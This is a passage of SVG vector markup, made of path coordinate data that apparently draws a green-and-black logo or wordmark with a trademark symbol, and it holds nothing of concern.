172.599274 236.622314 172.686127 236.315659 C 172.77298 236.009552 172.900574 235.715759 173.068909 235.435379 C 173.237778 235.154465 173.444183 234.886414 173.689178 234.631226 C 173.934189 234.376038 174.214554 234.131042 174.531387 233.896225 C 174.092331 233.661407 173.752975 233.342438 173.512802 232.93927 C 173.273926 232.538971 173.149673 232.080719 173.15361 231.614578 C 173.15361 231.011993 173.290848 230.463562 173.566406 229.96875 C 173.8479 229.466217 174.210129 229.013412 174.638626 228.628479 C 174.272812 228.258591 173.981598 227.821762 173.780853 227.341843 C 173.566406 226.841644 173.459183 226.219238 173.459183 225.47406 C 173.459183 224.677399 173.600189 223.965454 173.880569 223.337677 C 174.148788 222.72702 174.548798 222.183273 175.051956 221.745453 C 175.552673 221.311218 176.149887 220.978821 176.843597 220.749359 C 177.537857 220.519928 178.303955 220.405182 179.140793 220.405182 C 179.569687 220.405182 179.980347 220.430389 180.37384 220.481857 C 180.766815 220.532791 181.131363 220.604095 181.468567 220.696289 L 185.802429 220.696289 C 185.975586 220.696289 186.116043 220.80835 186.223251 221.03299 C 186.330475 221.257614 186.384094 221.63501 186.384094 222.16629 Z M 181.438004 225.3974 C 181.438004 224.662384 181.233765 224.090378 180.825241 223.681854 C 180.416733 223.273895 179.840424 223.069626 179.094696 223.069626 C 178.717285 223.069626 178.385437 223.133423 178.099701 223.261017 C 177.826355 223.379272 177.582932 223.557129 177.387207 223.78157 C 177.198502 224.001373 177.058044 224.256561 176.96637 224.547134 C 176.873901 224.842041 176.827423 225.149445 176.828598 225.458511 C 176.828598 226.152756 177.032318 226.701202 177.440826 227.10434 C 177.849335 227.508026 178.416534 227.709595 179.140793 227.709595 C 179.528931 227.709595 179.865616 227.648499 180.151352 227.525726 C 180.423767 227.413025 180.667282 227.240417 180.863846 227.020721 C 181.052551 226.806259 181.195679 226.558578 181.292725 226.277679 C 181.389221 225.997284 181.437469 225.703522 181.437469 225.3974 Z M 182.341339 236.300659 C 182.341339 235.841202 182.157455 235.488983 181.790222 235.243988 C 181.422455 234.998993 180.917465 234.866028 180.274124 234.845657 L 177.533035 234.768997 C 177.26767 234.963074 177.055908 235.149643 176.897217 235.328156 C 176.753845 235.486816 176.625687 235.658585 176.514435 235.841202 C 176.417938 236.004181 176.353622 236.162872 176.323059 236.315659 C 176.292496 236.468994 176.277466 236.627136 176.277466 236.790649 C 176.277466 237.301025 176.534805 237.688629 177.050537 237.953979 C 177.566269 238.219894 178.293762 238.352325 179.232483 238.352325 C 179.814697 238.352325 180.304688 238.293335 180.703003 238.176483 C 181.1008 238.058533 181.422455 237.903046 181.667999 237.709534 C 181.91246 237.515457 182.086166 237.29834 182.188019 237.058716 C 182.289886 236.818512 182.341339 236.565491 182.341339 236.300659 Z M 170.211487 234.876221 C 170.211487 234.978088 170.180923 235.067612 170.119797 235.144272 C 170.058701 235.220947 169.953613 235.284729 169.805649 235.335663 C 169.657684 235.386597 169.461472 235.425186 169.215927 235.450394 C 168.970932 235.476105 168.660004 235.488983 168.282059 235.488983 C 167.904083 235.488983 167.593155 235.476105 167.34816 235.450394 C 167.103165 235.425186 166.906403 235.386597 166.758438 235.335663 C 166.610474 235.284729 166.505936 235.220947 166.44429 235.144272 C 166.383347 235.068375 166.350922 234.973541 166.3526 234.876221 L 166.3526 221.247421 C 166.3526 221.145569 166.383163 221.05603 166.44429 220.97937 C 166.505936 220.90271 166.610474 220.836227 166.758438 220.780472 C 166.906403 220.724182 167.103165 220.680756 167.34816 220.650192 C 167.658234 220.616119 167.970108 220.600708 168.282059 220.604095 C 168.660004 220.604095 168.970932 220.619644 169.216461 220.650192 C 169.461472 220.680756 169.657684 220.724182 169.806183 220.780472 C 169.953613 220.836227 170.058151 220.90271 170.119797 220.978821 C 170.180923 221.05603 170.211487 221.14502 170.211487 221.246887 Z M 170.502594 216.591904 C 170.502594 217.367645 170.344437 217.903748 170.027588 218.200226 C 169.711288 218.496155 169.124268 218.644104 168.267029 218.644104 C 167.398544 218.644104 166.814194 218.500946 166.513443 218.21521 C 166.212143 217.929474 166.061493 217.413757 166.061493 216.668549 C 166.061493 215.892822 166.216965 215.354034 166.528442 215.052765 C 166.839935 214.751999 167.429626 214.601349 168.297592 214.601349 C 169.155365 214.601349 169.73703 214.746643 170.043137 215.037735 C 170.349258 215.328842 170.502594 215.84726 170.502594 216.592438 Z M 162.4664 234.876221 C 162.4664 234.9888 162.440659 235.08316 162.389725 235.159821 C 162.338806 235.235931 162.251953 235.299744 162.12973 235.351196 C 162.006958 235.40213 161.841309 235.438049 161.631683 235.458435 C 161.422607 235.47879 161.164749 235.488983 160.858627 235.488983 C 160.531616 235.488983 160.266235 235.478256 160.061981 235.458435 C 159.858261 235.438049 159.692078 235.40213 159.564468 235.351196 C 159.436874 235.299744 159.344666 235.235931 159.28891 235.159821 C 159.230835 235.076935 159.201279 234.977386 159.204758 234.876221 L 159.204758 233.360123 C 158.50032 234.116028 157.762634 234.702515 156.991714 235.121216 C 156.220795 235.539383 155.366257 235.748993 154.427002 235.748993 C 153.385345 235.748993 152.505066 235.547424 151.785095 235.144272 C 151.075363 234.750305 150.471222 234.190857 150.023987 233.513458 C 149.569901 232.829376 149.240753 232.030579 149.036484 231.117065 C 148.832764 230.203003 148.730377 229.240723 148.730377 228.230164 C 148.730377 227.01535 148.860107 225.922775 149.120667 224.952957 C 149.38121 223.983154 149.761292 223.156494 150.26149 222.472412 C 150.745911 221.801788 151.387421 221.260254 152.129791 220.895203 C 152.874985 220.52742 153.732758 220.343536 154.70256 220.343536 C 155.468124 220.343536 156.162369 220.499023 156.785324 220.811035 C 157.40773 221.121964 158.025314 221.579254 158.638092 222.181305 L 158.638092 214.785217 C 158.638092 214.68338 158.66597 214.591156 158.72226 214.50914 C 158.778549 214.427643 158.880402 214.359039 159.028366 214.302734 C 159.176331 214.24646 159.373093 214.203018 159.618088 214.172485 C 159.928177 214.138382 160.240036 214.122986 160.551987 214.126373 C 160.929932 214.126373 161.241394 214.141907 161.486404 214.172485 C 161.7314 214.203018 161.925461 214.24646 162.068085 214.302734 C 162.211227 214.359039 162.31308 214.427643 162.374725 214.50914 C 162.435135 214.588425 162.467392 214.685577 162.4664 214.785217 Z M 158.638092 225.749619 C 158.086975 225.055359 157.55838 224.524628 157.052841 224.15686 C 156.547836 223.789078 156.019226 223.605728 155.468124 223.605728 C 154.967926 223.605728 154.536362 223.730652 154.173965 223.981003 C 153.811569 224.230835 153.520981 224.565353 153.301193 224.983521 C 153.073441 225.425568 152.908524 225.897247 152.811188 226.384888 C 152.703964 226.900604 152.65036 227.42868 152.65036 227.970154 C 152.65036 228.541626 152.696457 229.098114 152.788147 229.639038 C 152.880356 230.180496 153.030991 230.662994 153.240067 231.086517 C 153.449158 231.51004 153.727921 231.849396 154.074783 232.104553 C 154.421646 232.359756 154.860718 232.48735 155.391449 232.48735 C 155.653595 232.487915 155.914352 232.449249 156.165039 232.37262 C 156.437088 232.285339 156.694977 232.158936 156.930603 231.997345 C 157.221268 231.798325 157.490723 231.570007 157.734756 231.315979 C 158.052902 230.986694 158.354401 230.641724 158.638092 230.282349 Z"/>
        <path id="path2" fill="#00b050" stroke="none" d="M 81.956093 44.656769 L 122.742256 44.656769 L 122.742256 135.279572 C 122.742256 151.928253 118.37999 165.487366 109.655983 175.95639 C 104.63913 181.990753 98.259514 186.788879 90.517113 190.351273 C 82.774185 193.913681 74.831276 195.69516 66.68895 195.69516 C 50.476128 195.69516 36.808189 190.242432 25.685127 179.337051 C 14.560994 168.431641 9 155.05481 9 139.20546 C 9 123.865402 14.525076 110.597397 25.5763 99.401428 C 36.62645 88.204926 49.712719 82.606934 64.835106 82.606934 C 67.234169 82.606934 70.868942 82.825134 75.739975 83.260986 L 75.739975 128.191223 C 72.395767 125.573975 69.051559 124.265335 65.707344 124.265335 C 61.490364 124.265335 57.873814 125.810379 54.856628 128.899948 C 51.839443 131.990051 50.330845 135.715973 50.330845 140.077698 C 50.330845 144.294678 51.894123 147.911774 55.020138 150.928421 C 58.146156 153.946152 61.890293 155.454193 66.252563 155.454193 C 76.721581 155.454193 81.956093 148.220566 81.956093 133.752762 Z"/>
        <path id="path3" fill="#000000" stroke="none" d="M 401 193.513748 L 362.820892 193.513748 L 362.820892 151.721848 C 362.820892 146.275055 362.480469 142.43869 361.799622 140.213333 C 361.118744 137.987442 359.980072 136.350708 358.382507 135.303162 C 356.784912 134.25563 354.598663 133.732391 351.823273 133.732391 C 347.79071 133.732391 344.046051 134.596039 340.589783 136.324448 L 340.589783 193.513748 L 302.56723 193.513748 L 302.56723 105.058929 L 340.589264 105.058929 L 340.589264 114.799927 C 343.888428 110.924438 348.182617 107.92601 353.471802 105.805191 C 358.762054 103.684357 364.182068 102.623413 369.733398 102.623413 C 379.841095 102.623413 387.579193 105.491028 392.946655 111.225708 C 398.315186 116.960403 400.998932 125.169754 400.998932 135.85321 Z M 294.130035 105.058929 L 266.949615 193.513748 L 228.456375 193.513748 L 212.744797 142.294479 L 197.426193 193.513748 L 158.934021 193.513748 L 131.753067 105.058929 L 166.317764 105.058929 L 180.929245 162.327042 L 197.583267 105.058929 L 229.556458 105.058929 L 245.81752 162.327042 L 259.643616 105.058929 Z"/>
    </g>
    <path id="path4" fill="#000000" stroke="#000000" stroke-width="8.574166" d="M 598.537903 27.679535 L 677.665833 27.679535 L 692.758789 243.083344 L 634.292053 243.083344 L 632.973206 195.606567 L 575.09259 195.606567 L 555.017578 243.083344 L 494.352814 243.083344 Z M 631.800964 149.155548 L 630.042542 68.122681 L 629.456421 68.122681 L 594.874573 149.155548 Z"/>
    <path id="path5" fill="#00b050" stroke="#00b050" stroke-width="8.574166" d="M 753.150452 27.679535 L 811.910217 27.679535 L 764.286926 243.083344 L 705.380615 243.083344 Z"/>
    <path id="path6" fill="#000000" stroke="none" d="M 1210.221924 243.083344 L 1247.624268 189.665375 L 1211.784424 139.372391 L 1245.280518 139.372391 L 1263.639893 167.888016 L 1282.97583 139.372391 L 1315.202393 139.372391 L 1280.046143 188.4935 L 1318.425049 243.083344 L 1284.733643 243.083344 L 1263.639893 210.954437 L 1242.35083 243.083344 Z M 1172.351563 210.075531 L 1199.695313 214.665375 C 1196.179688 224.691406 1190.629517 232.32486 1183.044922 237.565765 C 1175.460327 242.806641 1165.971313 245.427094 1154.578125 245.427094 C 1136.544312 245.427094 1123.197876 239.535156 1114.539063 227.751312 C 1107.703125 218.311188 1104.285156 206.397125 1104.285156 192.009125 C 1104.285156 174.821609 1108.777344 161.361328 1117.761719 151.62825 C 1126.746094 141.895187 1138.106812 137.028641 1151.84375 137.028641 C 1167.273438 137.028641 1179.447876 142.123047 1188.367188 152.311844 C 1197.286499 162.500656 1201.550781 178.109375 1201.160156 199.138031 L 1132.410156 199.138031 C 1132.605469 207.276031 1134.81897 213.607422 1139.050781 218.132172 C 1143.282593 222.656891 1148.55603 224.919281 1154.871094 224.919281 C 1159.167969 224.919281 1162.78125 223.747406 1165.710938 221.403656 C 1168.640625 219.059906 1170.854126 215.283844 1172.351563 210.075531 Z M 1173.914063 182.341141 C 1173.71875 174.398438 1171.667969 168.360031 1167.761719 164.225906 C 1163.855469 160.091797 1159.102905 158.024734 1153.503906 158.024734 C 1147.514282 158.024734 1142.566406 160.205734 1138.660156 164.567703 C 1134.753906 168.929688 1132.833374 174.854172 1132.898438 182.341141 Z M 1085.297607 243.083344 L 1059.809326 243.083344 L 1059.809326 227.848969 C 1055.577637 233.773438 1050.580811 238.184235 1044.819092 241.08139 C 1039.057373 243.978516 1033.246826 245.427094 1027.387451 245.427094 C 1015.47345 245.427094 1005.268372 240.625641 996.772278 231.022797 C 988.276184 221.419922 984.028137 208.02475 984.028137 190.83725 C 984.028137 173.259109 988.162231 159.896484 996.430481 150.749344 C 1004.69873 141.602219 1015.147949 137.028641 1027.778076 137.028641 C 1039.366699 137.028641 1049.3927 141.846359 1057.856201 151.481766 L 1057.856201 99.919266 L 1085.297607 99.919266 Z M 1012.055481 188.981781 C 1012.055481 200.049469 1013.585449 208.057281 1016.645325 213.005219 C 1021.072388 220.166656 1027.257324 223.747406 1035.199951 223.747406 C 1041.515137 223.747406 1046.88623 221.061859 1051.313232 215.690765 C 1055.740356 210.319672 1057.953857 202.295563 1057.953857 191.6185 C 1057.953857 179.704422 1055.80542 171.126953 1051.508545 165.886063 C 1047.21167 160.645187 1041.710449 158.024734 1035.004639 158.024734 C 1028.494263 158.024734 1023.041809 160.612625 1018.647278 165.788406 C 1014.252747 170.964188 1012.055481 178.695313 1012.055481 188.981781 Z M 962.403931 243.083344 L 934.962524 243.083344 L 934.962524 190.153656 C 934.962524 178.955734 934.376587 171.712891 933.204712 168.425125 C 932.032837 165.137375 930.12854 162.582031 927.491821 160.759109 C 924.855103 158.936203 921.681274 158.024734 917.970337 158.024734 C 913.217712 158.024734 908.953369 159.326828 905.177368 161.930984 C 901.401306 164.535156 898.813416 167.985672 897.413696 172.282547 C 896.013916 176.579422 895.314087 184.522141 895.314087 196.110687 L 895.314087 243.083344 L 867.872681 243.083344 L 867.872681 139.372391 L 893.360962 139.372391 L 893.360962 154.606766 C 902.4104 142.888016 913.80365 137.028641 927.540649 137.028641 C 933.595337 137.028641 939.12915 138.119141 944.142212 140.300125 C 949.155212 142.481125 952.94751 145.264328 955.519165 148.649734 C 958.090759 152.035156 959.881104 155.876297 960.890259 160.173172 C 961.899353 164.470047 962.403931 170.622391 962.403931 178.630203 Z M 812.563782 125.309891 L 812.563782 99.919266 L 840.005188 99.919266 L 840.005188 125.309891 Z M 812.563782 243.083344 L 812.563782 139.372391 L 840.005188 139.372391 L 840.005188 243.083344 Z"/>
    <path id="path7" fill="#111111" stroke="none" d="M 1379.650024 177.197098 L 1379.650024 152.316727 L 1370.894653 177.197098 L 1367.619263 177.197098 L 1358.800903 152.379715 L 1358.800903 177.197098 L 1353.131958 177.197098 L 1353.131958 143.372391 L 1360.186646 143.372391 L 1369.256958 168.441727 L 1378.264282 143.372391 L 1385.31897 143.372391 L 1385.31897 177.197098 Z M 1348.155884 143.372391 L 1348.155884 148.474442 L 1338.833618 148.474442 L 1338.833618 177.197098 L 1333.101685 177.197098 L 1333.101685 148.474442 L 1323.842407 148.474442 L 1323.842407 143.372391 Z"/>
</svg>
